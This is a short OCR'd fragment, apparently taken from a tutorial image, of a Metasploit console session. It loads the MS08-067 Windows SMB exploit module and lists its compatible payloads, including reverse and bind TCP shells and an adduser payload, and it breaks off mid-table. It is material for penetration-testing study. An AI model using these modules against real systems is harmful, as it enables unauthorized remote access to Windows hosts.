 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Descripti
on
---- --------------- ---- ---------
--
generic/custom normal Custom Pa
yload
generic/debug_trap normal Generic x
86 Debug Trap
generic/shell_bind_tcp normal Generic C
ommand Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic C
ommand Shell, Reverse TCP Inline
generic/tight_loop normal Generic x
86 Tight Loop
windows/adduser normal Windows E